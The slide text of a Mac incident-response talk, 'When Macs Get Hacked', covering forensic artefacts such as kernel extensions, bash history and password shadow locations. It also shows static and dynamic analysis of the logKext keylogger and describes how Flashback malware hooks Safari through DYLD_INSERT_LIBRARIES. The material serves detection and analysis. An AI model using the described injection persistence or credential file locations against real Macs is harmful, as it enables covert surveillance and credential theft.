

# Other Files

### **What**

- **o** Kernel Extensions
- **o** Bash History
- User Accounts
- **o** Applications
- **o** Shared Directory

### **Why**

- Suspicious Use
- **o** Hidden Files
- Unknown Accounts
- **o** Suspicious Software
- **o** Application Misuse

# Other Files: Kernel Extensions

- Dynamically loaded executable code in kernel space
	- o Low Level Device Drivers
	- **o** Network Filters
	- o File Systems
	- o ...keyloggers?

MBP:Extensions oompa\$ pwd /System/Library/Extensions MBP: Extensions oompa\$ ls -la | grep "logKext" drwxr-xr-x 3 root wheel 102 Nov 19 2009 logKext.kext



# Other Files: Bash History

- ~/.bash\_history
- File not written until logout
- o 500 Entries by default
- o Incident Response Tip:
	- o Run the 'history' command for the logged in user.



## Other Files: User Accounts

- /private/var/db/dslocal/nodes/Default/users/
- Password Shadow ShadowHashData Key (Lion)
- Password Shadow /private/var/db/shadow/<User GUID>



# Other Files: Application Hooking

#### Flashback Example: DYLD\_INSERT\_LIBRARIES

#### Credentials Given

- Inserts the key "LSEnvironment" in subkey DYLD\_INSERT\_LIBRARIES in /Applications/Safari.app/Contents/ Info.plist
- References \*.xsl and/or \*.png files in:
	- /Applications/Safari.app/Contents/Resources/

#### No Credentials Given

- Inserts DYLD INSERT LIBRARIES into ~/.MacOSX/environment.plist
- References: /Users/Shared/.libgmalloc.dylib file
	- References: Hidden .tmp file in /Users/<user>/Application Support/

# Other Files: Shared Directory



# Basic Reverse Engineering

### **What**

**o** Basic Reverse Engineering tools & techniques

### **Why**

**o** Deeper look at the malware internals.

## Basic Reverse Engineering: Static: file & xxd



# Basic Reverse Engineering: Static: lipo

### Architecture Information

MBP:logKext oompa\$ file logKextDaemon logKextDaemon: Mach-0 universal binary with 3 architectures logKextDaemon (for architecture x86\_64): Mach-0 64-bit executable x86 64 logKextDaemon (for architecture i386): Mach-O executable i386 logKextDaemon (for architecture ppc7400): Mach-O executable ppc MBP:logKext oompa\$ lipo -detailed info logKextDaemon Fat header in: logKextDaemon fat magic 0xcafebabe nfat\_arch 3 architecture  $x86$  64 cputype CPU TYPE X86 64 cpusubtype CPU\_SUBTYPE\_X86\_64\_ALL offset 4096 size 24352 align 2^12 (4096)  $architecture$  i386 cputype CPU\_TYPE\_I386 cpusubtype CPU SUBTYPE I386 ALL offset 28672 size 23896 align 2^12 (4096) architecture ppc7400 cputype CPU TYPE POWERPC cpusubtype CPU\_SUBTYPE\_POWERPC\_7400 offset 53248 size 21300 alion 2^12 (4096)

## Basic Reverse Engineering: Static: nm

- **o** Display symbols
- **o** Capabilities of program
- o Xcode Required

bit: VMSHARE oompa\$ nm -arch x86\_64 logKextDaemon more 000000010000229e s stub helpers U BF ecb encrypt U \_BF\_set\_key U CFArrayAppendValue U \_CFArrayCreateMutable U \_CFBooleanGetValue U \_CFDataAppendBytes U CFDataCreate U \_CFDataCreateMutable U CFDataDeleteBytes U \_CFDataGetBytePtr U \_CFDataGetBytes U CFDataGetLength U \_CFDictionaryGetValue U \_CFLocaleCopyCurrent U \_CFNumberCreate U CFNumberFormatterCreate U \_CFNumberFormatterCreateStringWithValue U \_CFPreferencesAppSynchronize U \_CFPreferencesCopyAppValue U \_CFPreferencesGetAppBooleanValue U \_CFPreferencesGetAppIntegerValue U CFPreferencesSetAppValue U \_CFPropertyListCreateFromStream U \_CFReadStreamClose U \_CFReadStreamCreateWithFile U \_CFReadStreamOpen U CFRelease

# Basic Reverse Engineering: Static: otool

- **o** Shared Libraries
- o Xcode Required

bit: VMSHARE oompa\$ otool -L logKextDaemon | more logKextDaemon:

/System/Library/Frameworks/IOKit.framework/Versions/A/IOKit (compatibility version 1.0.0, current version 275.  $(0.0)$ 

/usr/lib/libcrypto.0.9.7.dylib (compatibility version 0.9.7, current version 0.9.7)

/System/Library/Frameworks/Security.framework/Versions/A/Security (compatibility version 1.0.0, current versio  $n 36371.0.0)$ 

/System/Library/Frameworks/CoreFoundation.framework/Versions/A/CoreFoundation (compatibility version 150.0.0, current version 476.18.0)

/System/Library/Frameworks/SystemConfiguration.framework/Versions/A/SystemConfiguration (compatibility version) 1.0.0, current version 212.2.0)

/usr/lib/libstdc++.6.dylib (compatibility version 7.0.0, current version 7.4.0) /usr/lib/libgcc\_s.1.dylib (compatibility version 1.0.0, current version 1.0.0) /usr/lib/libSystem.B.dylib (compatibility version 1.0.0, current version 111.1.4)
## Basic Reverse Engineering: Dynamic: vmmap

 Display virtual memory regions for a process.



### Basic Reverse Engineering: Dynamic: lsof

com.fsb.logKext <- Keylog file!



### **Basic Reverse Engineering:** Dynamic: iosnoop

#### **o** Track IO events



## Reverse Engineering: Dynamic: execsnoop

o Track process execution events.



### Basic Reverse Engineering: Other Tools

- opensnoop File Opens
- rwsnoop File Read/Writes
- IDA Disassembler (hex-rays.com)
- GDB GNU Debugger
- **o** Instruments (Xcode Developer Tools)

# When Macs Get Hacked

Sarah Edwards @iamevltwin oompa@csh.rit.edu